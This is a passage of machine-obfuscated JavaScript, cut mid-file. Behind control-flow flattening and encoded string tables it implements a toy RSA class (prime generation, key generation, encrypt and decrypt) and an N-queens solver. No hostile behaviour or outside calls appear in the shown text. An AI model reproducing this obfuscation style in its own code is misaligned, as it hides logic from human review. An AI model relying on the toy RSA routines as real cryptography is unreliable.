v6+=-0x5f,KPTrD5+=0x8d);break}case-0x35:case 0x46:vqO3Vt(kglbjo.ypfUOav=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={nRZjNXx:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0xe8)with(e4dnF2n.UgiwEIU||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case jZd7v6- -0x3a:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.fLioCNu,jZd7v6+=-0x87,KPTrD5+=-0xd7,JKxqF0Z+=-0x70);break;case jZd7v6- -0x68:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x1a,KPTrD5+=0x25,JKxqF0Z+=-0x97);break;case e4dnF2n.nRZjNXx.shjiAd+-0x15f:case 0x8a:case 0x35:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x157,KPTrD5+=-0x1a,JKxqF0Z+=0x41);break;case-0x33:case e4dnF2n.nRZjNXx.ZzsqAI+-0x7:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.NvIGFL,jZd7v6+=-0x87,KPTrD5+=-0x93,JKxqF0Z+=-0x70);break;case-0x7e:case-0xe3:case e4dnF2n.nRZjNXx.shjiAd+0x1c:[e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x1f,-0x31,-0x56];default:case-0x18:vqO3Vt([e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x56,0xa9,0x83],nRZjNXx.COfDLzf=K5Qs59I[\"YlAHRI\"](\"big-integer\"),nRZjNXx.qoVQisw=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=nRZjNXx.COfDLzf.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,nRZjNXx.COfDLzf)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x1b3]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x1b3]]=nRZjNXx.COfDLzf.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(nRZjNXx.COfDLzf.gcd(jZd7v6,UVZL8u[c7dILf[0x1b3]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x1b3]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,nRZjNXx.COfDLzf)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){function e4dnF2n(UVZL8u){var jZd7v6=\"\\u004c\\u007d\\u0059\\u007a\\u002a\\u0043\\u0067\\u0065\\u0024\\u0029\\u0074\\u0035\\u006a\\u0044\\u0054\\u004f\\u0056\\u0051\\u0033\\u003e\\u0064\\u0023\\u004a\\u006c\\u0062\\u0046\\u0032\\u006e\\u0073\\u004e\\u0061\\u0039\\u0038\\u0028\\u0045\\u0071\\u003d\\u006b\\u0055\\u0052\\u0031\\u006d\\u0037\\u0057\\u0058\\u0076\\u005a\\u003b\\u0060\\u0049\\u0042\\u007b\\u005f\\u005d\\u0077\\u004b\\u0066\\u0078\\u007c\\u0036\\u0021\\u0022\\u0053\\u0079\\u0050\\u0068\\u0075\\u003a\\u0034\\u002e\\u005b\\u0072\\u0048\\u004d\\u005e\\u003c\\u0041\\u0069\\u0030\\u002c\\u006f\\u0026\\u0063\\u0047\\u002f\\u0025\\u0040\\u007e\\u002b\\u003f\\u0070\",JKxqF0Z,e4dnF2n,ThT14h,T9blZX_,L158_un,KhGcUX,FaRDz6p;vqO3Vt(JKxqF0Z=\"\"+(UVZL8u||\"\"),e4dnF2n=JKxqF0Z.length,ThT14h=[],T9blZX_=c7dILf[0x1],L158_un=c7dILf[0x1],KhGcUX=-c7dILf[0x3]);for(FaRDz6p=c7dILf[0x1];FaRDz6p<e4dnF2n;FaRDz6p++){var JrBorll=jZd7v6.indexOf(JKxqF0Z[FaRDz6p]);if(JrBorll===-c7dILf[0x3])continue;if(KhGcUX<c7dILf[0x1]){KhGcUX=JrBorll}else{vqO3Vt(KhGcUX+=JrBorll*c7dILf[0x17],T9blZX_|=KhGcUX<<L158_un,L158_un+=(KhGcUX&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h.push(T9blZX_&c7dILf[0x11]),T9blZX_>>=c7dILf[0xb],L158_un-=c7dILf[0xb])}while(L158_un>c7dILf[0x12]);KhGcUX=-c7dILf[0x3]}}if(KhGcUX>-c7dILf[0x3]){ThT14h.push((T9blZX_|KhGcUX<<L158_un)&c7dILf[0x11])}return ifuwhaD(ThT14h)}function ThT14h(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=e4dnF2n(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}vqO3Vt(UVZL8u[c7dILf[0x7]]+=LbjDvr5(ThT14h(c7dILf[0x24e])+c7dILf[0x143]).fromCharCode(LbjDvr5(ThT14h(c7dILf[0x24f])+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x7]]+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x7]]}});return kglbjo.kQ07fpp=!0x0,K5Qs59I[\"YdprJE\"].exports=nRZjNXx.qoVQisw}},kglbjo.kQ07fpp=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd,jZd7v6+=-0xc0,KPTrD5+=0xd2);break;case 0xdb:JKxqF0Z.p0wdur.Qo0SnB=(0x1,iGi5HKQ)(0x47,-0x7e,-0x54).next().value;if(LYavI0){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0xd0);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0x82);break}case UVZL8u!=0x8b&&UVZL8u!=0x103&&UVZL8u-0xcb:case 0x3a:vqO3Vt(JKxqF0Z.uYFL5SO={},JKxqF0Z.uYFL5SO.hko0hL=function(...UVZL8u){return T9blZX_(-0xc1,0x12,0x14a,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,p0wdur:{}},UVZL8u).next().value},JKxqF0Z.uYFL5SO.y_gYrO=function(...UVZL8u){return T9blZX_(0x103,0x10,-0xdb,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,nEt_No:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.uYFL5SO.hko0hL),ByRrKK(JKxqF0Z.uYFL5SO.y_gYrO),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x358,jZd7v6+=-0x31,KPTrD5+=0x225);break;case 0xa1:case-0x2a:case UVZL8u-0x49:return;case 0x4f:case UVZL8u!=0x103&&UVZL8u!=0x19c&&UVZL8u-0xcb:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.BFwHoD1,UVZL8u+=-0x4c,jZd7v6+=0x169,KPTrD5+=-0x15e);break;case-0xa1:if(SnqE0J()){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1c0,jZd7v6+=-0xc7,KPTrD5+=0x79);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x63,jZd7v6+=-0xf8,KPTrD5+=0xa7);break}case 0x22:case 0x60:return;case UVZL8u-0x42:return lL4rKz;case jZd7v6- -0x28:vqO3Vt([...nEt_No.oArM4Fu]=e4dnF2n,nEt_No.oArM4Fu[c7dILf[UVZL8u+-0x103]]=c7dILf[0x3],nEt_No.oArM4Fu[c7dILf[jZd7v6+-0x9]]=\"\\u0048\\u0078\\u0040\\u0047\\u0070\\u004a\\u0041\\u0039\\u007d\\u0073\\u007b\\u0022\\u0044\\u006e\\u0024\\u0031\\u004e\\u0075\\u004f\\u0077\\u0067\\u0054\\u0062\\u004b\\u0079\\u0035\\u007c\\u0076\\u0045\\u002e\\u006f\\u0038\\u0055\\u003c\\u0053\\u003e\\u004c\\u0063\\u0051\\u003f\\u0061\\u0065\\u0032\\u006d\\u006c\\u002a\\u0042\\u0052\\u0068\\u0059\\u0021\\u0033\\u0069\\u0030\\u002f\\u002b\\u0058\\u0029\\u0071\\u0037\\u003a\\u0074\\u004d\\u0050\\u005f\\u0034\\u0026\\u0066\\u0043\\u0056\\u0060\\u003d\\u0064\\u0049\\u007a\\u006b\\u0057\\u005e\\u002c\\u006a\\u0072\\u0028\\u005a\\u0046\\u0023\\u0025\\u005d\\u003b\\u007e\\u0036\\u005b\",nEt_No.oArM4Fu[c7dILf[0x8d]]=\"\"+(nEt_No.oArM4Fu[c7dILf[jZd7v6+-0xf]]||\"\"),nEt_No.oArM4Fu[c7dILf[0xb]]=nEt_No.oArM4Fu[c7dILf[jZd7v6+0x7d]].length,JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=-0x1f2,jZd7v6+=-0x59,KPTrD5+=0x181);break;case 0xcb:case-0x19:vqO3Vt((0x1,bF_wZMg)(),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x4,KPTrD5+=-0x8c);break;case JKxqF0Z.bk7G4B.wpbXwn+0x10e:vqO3Vt(oArM4Fu[c7dILf[0x3b]].push((oArM4Fu[-c7dILf[0x28]]|oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]])&c7dILf[0x11]),JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=0xe9,KPTrD5+=-0x215);break;case 0x65:case 0x16:JKxqF0Z.kglbjo.lL4rKz=(UVZL8u+0x18,ypfUOav)(-(jZd7v6+0x92),-(jZd7v6+0xf),-(jZd7v6+-(jZd7v6+-0x12))).next().value;if(kQ07fpp){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,KPTrD5+=-0xbe);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd7,jZd7v6+=-0x7,KPTrD5+=-0xbe);break}case 0xe2:case-0x7:case JKxqF0Z.bk7G4B.wpbXwn+0x30:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x38,jZd7v6+=0x1d6,KPTrD5+=-0x15e);break;case KPTrD5-0x93:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=-0x68,bk7G4B.bF_wZMg=function(...UVZL8u){return T9blZX_(-0x24,0xd7,-0x6d,{bk7G4B:JKxqF0Z.bk7G4B,kglbjo:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1]);if(ReU7sL(c7dILf[UVZL8u+0x208])in NIaFolg){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x6d,jZd7v6+=0x1af,KPTrD5+=-0xf5);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x69,jZd7v6+=0x1af,KPTrD5+=-0x181);break}case jZd7v6-0x186:case 0xda:case 0x7e:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0x7b,JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0xb5,jZd7v6+=-0xb7,KPTrD5+=-0xa7);break;case 0xf1:case-0x55:case jZd7v6!=-0x21&&jZd7v6!=0x94&&jZd7v6-0x72:return Qo0SnB;case-0xd2:case jZd7v6-0x49:vqO3Vt(oArM4Fu[c7dILf[jZd7v6+0x84]]=[],oArM4Fu[-c7dILf[jZd7v6+0x71]]=c7dILf[0x1],oArM4Fu[c7dILf[UVZL8u+0x12c]]=c7dILf[0x1],JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=0xc9,jZd7v6+=0x99,KPTrD5+=-0x184);break;case KPTrD5-0x1dd:case 0x69:case-0x6f:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[jZd7v6+0xe1])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x251])+c7dILf[0xb5]](onper2,LbjDvr5((0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x252])+c7dILf[0xca])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x253])](onper2)[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(0x242)]),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1fb,KPTrD5+=-0x1f7);break;default:return ifuwhaD(oArM4Fu[c7dILf[0x3b]]);case JKxqF0Z.bk7G4B.wpbXwn+0x111:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0xa7,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x354,jZd7v6+=0x15b,KPTrD5+=0x172);break;case 0xbe:case jZd7v6- -0x89:vqO3Vt([...p0wdur.oh2zgTV]=e4dnF2n,p0wdur.iGi5HKQ=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={Vjc8msZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x20)with(e4dnF2n.j_qK9d||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xe4:case-0x85:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x79]]];case-0x8c:case KPTrD5- -0x91:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]]=(0x1,uYFL5SO.y_gYrO)(FaRDz6p[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x5b]]]);case e4dnF2n.Vjc8msZ.iHz_Lk+0x10b:case 0x11:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[0x7e,-0xc5,-0x48],e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xc1,KPTrD5+=0x23,JKxqF0Z+=0xdd);break;case-0x5d:case 0x28:case jZd7v6-0x76:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]];case-0x8b:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[-0xcf,-0x46,-0xb1],p0wdur.oh2zgTV[c7dILf[0x0]]=c7dILf[KPTrD5+0x81]);if(typeof KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+-0x46]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xa1,KPTrD5+=0x86,JKxqF0Z+=0x13f);break}else{vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xbf,KPTrD5+=-0x7a,JKxqF0Z+=0x13f);break}case-0x20:case-0xad:case 0x44:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.UnlyWh,jZd7v6+=0x40);break;case-0x9f:case KPTrD5-0xbf:default:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0x24,KPTrD5+=0x23,JKxqF0Z+=0x174);break}},p0wdur.LYavI0=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=0x40);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0xd8,0x2d).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...L158_un)=>{var KhGcUX,FaRDz6p;function*ThT14h(KhGcUX,FaRDz6p,UVZL8u,jZd7v6,T9blZX_={X3evEc:{}},KPTrD5){while(KhGcUX+FaRDz6p+UVZL8u+jZd7v6!==0x35)with(T9blZX_.NoRIsr||T9blZX_)switch(KhGcUX+FaRDz6p+UVZL8u+jZd7v6){case 0x73:default:case-0x94:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[KhGcUX+0x1c7]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[0x24c])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x334,FaRDz6p+=-0x2,UVZL8u+=-0x1c8,jZd7v6+=-0x264);break;case T9blZX_.X3evEc.IP9Ls9+-0x66:case-0x19:case 0x81:return BWFcr31;case 0xd6:case-0xeb:case FaRDz6p- -0xf:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.GC5dWh,KhGcUX+=-0x2e9,FaRDz6p+=0x10b,UVZL8u+=-0x5a,jZd7v6+=0x2f4);break;case 0xdc:case 0xd7:vqO3Vt([...YrYoN1a.bSOkzcG]=KPTrD5,YrYoN1a.Bwh5VYs=function*KhGcUX(FaRDz6p,UVZL8u,jZd7v6,T9blZX_={lPw9JmZ:{}}){while(FaRDz6p+UVZL8u+jZd7v6!==0x67)with(T9blZX_.Va2ecE||T9blZX_)switch(FaRDz6p+UVZL8u+jZd7v6){case-0x83:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0xb6,UVZL8u+=0x134,jZd7v6+=-0x7c);break;case 0x73:case-0x96:case T9blZX_.lPw9JmZ.MnuxFqs+-0x69:vqO3Vt(YrYoN1a.bSOkzcG[c7dILf[FaRDz6p+0xe1]]=function(KhGcUX,FaRDz6p,UVZL8u,jZd7v6){var T9blZX_;for(T9blZX_=jZd7v6;T9blZX_<UVZL8u;T9blZX_++){var KPTrD5;if(FaRDz6p.length!==T9blZX_)return;for(KPTrD5=c7dILf[0x1];KPTrD5<UVZL8u;KPTrD5++)if(YrYoN1a.bSOkzcG[c7dILf[0x6]](FaRDz6p,[T9blZX_,KPTrD5])){vqO3Vt(FaRDz6p.push([T9blZX_,KPTrD5]),YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX,FaRDz6p,UVZL8u,T9blZX_+c7dILf[0x3]));if(FaRDz6p.length===UVZL8u)KhGcUX.push(YrYoN1a.bSOkzcG[c7dILf[0xa]](FaRDz6p));FaRDz6p.pop()}}},YrYoN1a.bSOkzcG[c7dILf[0xa]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_={ChoBuf:{}}){while(UVZL8u+jZd7v6!==0xa6)with(T9blZX_.Wxbmzrb||T9blZX_)switch(UVZL8u+jZd7v6){case 0xbc:case T9blZX_.ChoBuf.d00dVOg+-0x112:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.QkP6zz,UVZL8u+=0x1bf,jZd7v6+=-0x9d);break;case T9blZX_.ChoBuf.uIta8Cj+-0xc6:case UVZL8u!=0xaa&&UVZL8u-0x4:for(KhGcUX[c7dILf[UVZL8u+0x8d]]=c7dILf[0x1];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x120]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[0x7]][KhGcUX[c7dILf[0x3f]]]=\"\";for(KhGcUX[c7dILf[UVZL8u+0x5b]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[UVZL8u+0x5b]]++)KhGcUX[c7dILf[UVZL8u+0x55]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x4f]][KhGcUX[c7dILf[UVZL8u+0x8d]]][c7dILf[0x3]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[0x7]];case UVZL8u- -0x54:default:case 0x1f:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[0x5f,0x7d,-0x82],KhGcUX[c7dILf[UVZL8u+-0x39]]=c7dILf[0x3],KhGcUX[c7dILf[UVZL8u+-0x32]]=[],KhGcUX[c7dILf[0xd2]]=KhGcUX[c7dILf[UVZL8u+-0x38]].length,T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,UVZL8u+=-0x87,jZd7v6+=-0x58);break;case T9blZX_.ChoBuf.uIta8Cj+-0xbc:case-0xd2:case 0x85:for(KhGcUX[c7dILf[0x3f]]=c7dILf[UVZL8u+0x14f];KhGcUX[c7dILf[0x3f]]<KhGcUX[c7dILf[UVZL8u+0x220]];KhGcUX[c7dILf[0x3f]]++){KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[UVZL8u+0x18d]]]=\"\";for(KhGcUX[c7dILf[0xd]]=c7dILf[0x1];KhGcUX[c7dILf[0xd]]<KhGcUX[c7dILf[0xd2]];KhGcUX[c7dILf[0xd]]++)KhGcUX[c7dILf[UVZL8u+0x155]][KhGcUX[c7dILf[0x3f]]]+=KhGcUX[c7dILf[UVZL8u+0x14f]][KhGcUX[c7dILf[UVZL8u+0x18d]]][c7dILf[UVZL8u+0x151]]===KhGcUX[c7dILf[0xd]]?c7dILf[0x254]:\"\\u002e\"}return FaRDz6p=!0x0,KhGcUX[c7dILf[UVZL8u+0x155]];case 0x63:case UVZL8u-0x97:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.ChoBuf,jZd7v6+=0xb5);break;case UVZL8u- -0x1e:vqO3Vt([T9blZX_.ChoBuf.uIta8Cj,T9blZX_.ChoBuf.d00dVOg,T9blZX_.ChoBuf.DbcOpz]=[-0x8d,-0xa8,-0x44],T9blZX_.Wxbmzrb=T9blZX_.yrGA0m,UVZL8u+=-0x71,jZd7v6+=0x36);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x39,0x54).next().value);if(FaRDz6p){return UVZL8u}}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0x53,jZd7v6+=0x41);break;default:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[-0xdb,-0xf2],T9blZX_.Va2ecE=T9blZX_.uvdYma,FaRDz6p+=-0x12b,UVZL8u+=0x1ab,jZd7v6+=-0x8e);break;case-0xe1:case jZd7v6-0x1a:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.xuioik,FaRDz6p+=-0x48,UVZL8u+=0x88,jZd7v6+=-0x8e);break;case 0xba:case jZd7v6- -0xac:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0x56,0xf1],T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x58,UVZL8u+=0x88,jZd7v6+=0x70);break;case jZd7v6- -0x86:vqO3Vt([T9blZX_.lPw9JmZ.MGXLYv,T9blZX_.lPw9JmZ.MnuxFqs]=[0xd2,0xc0],YrYoN1a.bSOkzcG[c7dILf[0x0]]=c7dILf[0x1],YrYoN1a.bSOkzcG[-c7dILf[UVZL8u+0xc0]]=ByRrKK(function(...KhGcUX){vqO3Vt(KhGcUX[c7dILf[0x0]]=c7dILf[0x3],KhGcUX[c7dILf[0x188]]=[]);if(KhGcUX[c7dILf[0x1]]===c7dILf[0x3]||KhGcUX[c7dILf[0x1]]>=c7dILf[0xd])YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX[c7dILf[0x188]],[],KhGcUX[c7dILf[0x1]],c7dILf[0x1]);return KhGcUX[c7dILf[0x188]]}),T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=-0x121,UVZL8u+=0x124,jZd7v6+=0x83);break;case jZd7v6- -0xdc:case-0xae:YrYoN1a.bSOkzcG[c7dILf[0x6]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_,KPTrD5={Q6SFy91:{}}){while(UVZL8u+jZd7v6+T9blZX_!==-0x6a)with(KPTrD5.mhtQ50||KPTrD5)switch(UVZL8u+jZd7v6+T9blZX_){default:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xe9,0xa0,0x4],KhGcUX[c7dILf[0x0]]=c7dILf[0x6],KhGcUX[-c7dILf[jZd7v6+0x188]]=KhGcUX[c7dILf[0x1]].length);for(KhGcUX[-c7dILf[UVZL8u+-0xa3]]=c7dILf[0x1];KhGcUX[-c7dILf[0xbf]]<KhGcUX[-c7dILf[0x129]];KhGcUX[-c7dILf[UVZL8u+-0xa3]]++){if(KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[0xbf]]][c7dILf[0x1]]===KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x60]]||KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[UVZL8u+-0xa3]]][c7dILf[UVZL8u+-0x15f]]===KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[jZd7v6+0x62]])return FaRDz6p=!0x0,c7dILf[jZd7v6+0x18b];if(LbjDvr5(ReU7sL(0x244)+c7dILf[UVZL8u+-0xc1]).abs((KhGcUX[c7dILf[jZd7v6+0x60]][KhGcUX[-c7dILf[jZd7v6+0x11e]]][c7dILf[0x1]]-KhGcUX[c7dILf[UVZL8u+-0x15f]][c7dILf[0x1]])/(KhGcUX[c7dILf[0x1]][KhGcUX[-c7dILf[0xbf]]][c7dILf[jZd7v6+0x62]]-KhGcUX[c7dILf[0x3]][c7dILf[jZd7v6+0x62]]))===c7dILf[UVZL8u+-0x15f])return FaRDz6p=!0x0,c7dILf[UVZL8u+-0x36]}vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=-0xdb,jZd7v6+=-0x44,T9blZX_+=0x51);break;case jZd7v6- -0xb0:vqO3Vt(KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=-0xa);break;case 0xd7:case 0xdf:case UVZL8u- -0xdc:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0x83,-0x3f,-0x28],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,UVZL8u+=0x121,jZd7v6+=-0x156,T9blZX_+=-0xa);break;case 0x3:return FaRDz6p=!0x0,c7dILf[0x14f];case T9blZX_!=0x29&&T9blZX_- -0xb8:vqO3Vt([KPTrD5.Q6SFy91.oTsW6wH,KPTrD5.Q6SFy91.CEbmol,KPTrD5.Q6SFy91.g7gJYC]=[0xc2,0x78,0x83],KPTrD5.mhtQ50=KPTrD5.Q6SFy91,jZd7v6+=-0xd4,T9blZX_+=0x6d);break}}vqO3Vt(FaRDz6p=void 0x0,UVZL8u=jZd7v6(0x162,-0x5f,-0x32).next().value);if(FaRDz6p){return UVZL8u}},c7dILf[0x6]);return YrYoN1a.WcZWp4=!0x0,LbjDvr5(ReU7sL(c7dILf[FaRDz6p+0x20a])+c7dILf[FaRDz6p+0x94]).log(YrYoN1a.bSOkzcG[-c7dILf[0x79]])}},YrYoN1a.WcZWp4=void 